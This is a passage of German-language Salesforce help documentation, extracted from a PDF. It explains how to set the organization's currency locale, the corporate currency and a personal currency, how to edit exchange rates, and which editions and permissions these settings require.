



[Grundlegendes zu Sprache, Gebietsschema und Währung](#page-306-0)

# <span id="page-363-1"></span>Festlegen Ihrer persönlichen oder der organisationsweiten Währung

Wenn in Ihrer Organisation eine einzige Währung verwendet wird, können Sie die Standardwährung für Ihre Organisation festlegen. Organisationen mit mehreren Währungen verfügen über keine Standardwährung. Stattdessen können Sie die Unternehmenswährung oder Ihre persönliche Währung ändern.

#### [Festlegen des Währungsgebiets](#page-363-0)

Wenn in Ihrer Organisation eine einzige Währung verwendet wird, können Sie die Standardwährung festlegen.

#### [Festlegen der Unternehmenswährung](#page-364-0)

In Organisationen mit mehreren Währungen können Sie die Unternehmenswährung auf die Währung festlegen, die am Firmensitz für Umsatzberichte verwendet wird. Alle Umrechnungskurse beruhen auf der Unternehmenswährung.

#### [Festlegen Ihrer persönlichen Währung](#page-364-1)

In Organisationen mit mehreren Währungen können die Benutzer eine persönliche Währung festlegen, die sich von der Unternehmenswährung der Organisation unterscheidet.

#### SIEHE AUCH:

<span id="page-363-0"></span>[Grundlegendes zu Sprache, Gebietsschema und Währung](#page-306-0) [Bearbeiten von Umrechnungskursen](#page-365-0) [Unterstützte Währungen](#page-366-0) [Unterstützte Gebietsschemata](#page-313-0)

## Festlegen des Währungsgebiets

Wenn in Ihrer Organisation eine einzige Währung verwendet wird, können Sie die Standardwährung festlegen.

- **1.** Suchen Sie unter "Setup" nach "Firmeninformationen".
- **2.** Klicken Sie auf der Seite "Firmeninformationen" auf **Bearbeiten**.
- **3.** Wählen Sie in der Dropdown-Liste "Währungsgebiet" ein Gebietsschema aus.
- **4.** Klicken Sie auf **Speichern**.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Anzeigen von Währungen:

**•** "Setup und Konfiguration anzeigen"

Ändern von Währungen:

**•** "Anwendung anpassen"

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Anzeigen von Währungen:

**•** "Setup und Konfiguration anzeigen"

Ändern von Währungen:

**•** "Anwendung anpassen"

## <span id="page-364-0"></span>Festlegen der Unternehmenswährung

In Organisationen mit mehreren Währungen können Sie die Unternehmenswährung auf die Währung festlegen, die am Firmensitz für Umsatzberichte verwendet wird. Alle Umrechnungskurse beruhen auf der Unternehmenswährung.

Wenn der Support mehrere Währungen aktiviert, wird Ihre Unternehmenswährung auf den unter "Setup" auf der Seite "Firmeninformationen" angegebenen Wert festgelegt. Sie können die Unternehmenswährung ändern.

- **1.** Suchen Sie unter "Setup" nach "Währungen verwalten".
- **2.** Klicken Sie auf der Seite "Währung" auf **Firmen-Whrg. ändern**.
- **3.** Wählen Sie in der Dropdown-Liste "Neue Firmenwährung" eine Währung aus.
- **4.** Klicken Sie auf **Speichern**.

## <span id="page-364-1"></span>Festlegen Ihrer persönlichen Währung

In Organisationen mit mehreren Währungen können die Benutzer eine persönliche Währung festlegen, die sich von der Unternehmenswährung der Organisation unterscheidet.

- **1.** Geben Sie in Ihren persönlichen Einstellungen im Feld Schnellsuche den Text *Zeitzone* ein und wählen Sie dann **Sprache und Zeitzone** aus. Keine Ergebnisse? Geben Sie im Feld Schnellsuche den Text *Persönliche Daten* ein und wählen Sie dann **Persönliche Daten** aus.
- **2.** Wählen Sie in der Dropdown-Liste "Währung" eine Währung aus.
- **3.** Speichern Sie Ihre Änderungen.

#### SIEHE AUCH:

[Personalisieren Ihrer Salesforce-Erfahrung](#page-46-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Anzeigen von Währungen:

**•** "Setup und Konfiguration anzeigen"

Ändern von Währungen:

**•** "Anwendung anpassen"

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Anzeigen von Firmeninformationen:

**•** "Setup und Konfiguration anzeigen"

Ändern von Firmeninformationen:

**•** "Anwendung anpassen"

Die Auswahl an persönlichen Setup-Optionen hängt davon ab, über welche Salesforce-Edition Sie verfügen.

# <span id="page-365-0"></span>Bearbeiten von Umrechnungskursen

Sie können statische Devisenkurse zwischen Ihren aktiven und inaktiven Währungen und der Unternehmenswährung verwalten, indem Sie die Umrechnungskurse bearbeiten. Diese Devisenkurse gelten für alle im Unternehmen verwendeten Währungsfelder. Neben diesen Umrechnungskursen verwenden einige Organisationen auch datierte Devisenkurse für Opportunities und Opportunity-Produkte.

- **1.** Suchen Sie unter Setup nach "Währungen verwalten".
- **2.** Wenn Sie das erweiterte Währungsmanagement verwenden, klicken Sie auf **Währungen verwalten**.
- **3.** Klicken Sie in der Liste "Aktive Währungen" oder "Inaktive Währungen" auf **Kurse bearbeiten**.
- **4.** Geben Sie den Umrechnungskurs zwischen jeder einzelnen Währung und Ihrer Unternehmenswährung ein.
- **5.** Klicken Sie auf **Speichern**.

Wenn Sie die Umrechnungskurse ändern, werden Beträge in der jeweiligen Währung anhand der neuen Kurse aktualisiert. Frühere Umrechnungskurse werden nicht gespeichert. Für Umrechnungen innerhalb von Opportunities, Prognosen und anderen Beträgen werden die aktuellen Umrechnungskurse verwendet.

Wenn das erweiterte Währungsmanagement in Ihrem Unternehmen verwendet wird, können Sie auch datierte Devisenkurse für Währungsfelder bei Opportunities und Opportunity-Produkte verwalten.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

## NUTZERBERECHTIGUNGEN

Anzeigen von Währungen:

**•** "Setup und Konfiguration anzeigen"

Ändern von Währungen:

**•** "Anwendung anpassen"

#### $\mathbf{z}$ Anmerkung:

- **•** Umsatzrückgänge oder -steigerungen auf Grund von Währungsschwankungen können nicht nachverfolgt werden.
- **•** Die Änderung von Devisenkursen zieht eine umfangreiche Neuberechnung von Rollup-Zusammenfassungsfeldern nach sich. Diese Neuberechnung kann je nach Anzahl der betroffenen Datensätze bis zu 30 Minuten in Anspruch nehmen.
- **•** Sie können einen Devisenkurs auch über die API ändern. Wenn jedoch eine andere Neuberechnung der Rollup-Zusammenfassung für dasselbe Währungsfeld ausgeführt wird, wirkt sich das Alter dieses Auftrags auf den von Ihnen ausgelösten Neuberechnungsauftrag aus. Folgendes geschieht, wenn Sie eine Wechselkursänderung über die API anfordern und gerade ein zugehöriger Auftrag ausgeführt wird.
	- **–** Wenn die andere Neuberechnung für dasselbe Währungsfeld vor weniger als 24 Stunden gestartet wurde, wird Ihre Wechselkursänderung nicht gespeichert. Sie können es später erneut versuchen oder stattdessen den Wechselkurs über "Währungen verwalten" in Setup ändern. Beim Initiieren der Änderung über Setup wird der alte Auftrag angehalten und die Ausführung Ihrer Neuberechnung ausgelöst.
	- **–** Wenn die andere Neuberechnung vor mehr als 24 Stunden gestartet wurde, können Sie Ihre Wechselkursänderung speichern und Ihr Auftrag wird gestartet.

Den Status Ihres Neuberechnungsauftrags können Sie in Setup auf der Seite "Hintergrundaufträge" überprüfen.

### SIEHE AUCH:

[Festlegen Ihrer persönlichen oder der organisationsweiten Währung](#page-363-1) [Informationen zum erweiterten Währungsmanagement](#page-2086-0) [Verwalten mehrerer Währungen](#page-2082-0) [Aktivieren und Deaktivieren von Währungen](#page-2085-0)

# <span id="page-366-0"></span>Unterstützte Währungen

Von Salesforce unterstützte Währungen:





Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Database.com** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Anzeigen von Firmeninformationen:

**•** "Setup und Konfiguration anzeigen"

Ändern von Firmeninformationen:

**•** "Anwendung anpassen"

Die Auswahl an persönlichen Setup-Optionen hängt davon ab, über welche Salesforce-Edition Sie verfügen.









